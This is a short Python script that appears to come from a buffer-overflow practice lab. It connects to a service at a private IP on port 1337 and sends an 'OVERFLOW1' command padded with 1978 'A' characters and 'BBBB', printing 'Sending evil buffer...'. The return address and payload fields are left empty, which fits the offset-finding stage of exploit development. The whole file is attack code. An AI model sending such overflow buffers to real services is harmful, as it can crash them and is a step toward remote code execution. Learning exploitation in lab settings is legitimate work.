 #!/usr/bin/python3
import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = ""
padding = "BBBB"
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")